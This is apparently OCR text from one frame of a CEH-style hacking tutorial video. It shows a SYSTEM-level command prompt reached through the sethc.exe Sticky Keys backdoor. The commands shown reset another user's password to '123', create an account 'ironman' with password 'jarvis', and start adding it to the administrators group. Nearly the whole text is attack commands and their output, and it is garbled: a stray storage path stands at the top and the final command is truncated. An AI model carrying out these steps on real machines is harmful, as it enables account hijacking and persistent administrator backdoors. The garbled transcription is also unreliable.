 sethc.exe
The system cannot find message text for message number 0x2350 in the message fil
e for Application.
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
The system cannot find message text for message number 0x8 in the message file f
or System.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>net user Shiela 123
The command completed successfully.
C:\Windows\system32>net user ironman jarvis /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators ironman /_
CEH\Shiela
CyberLink
by PowerDirector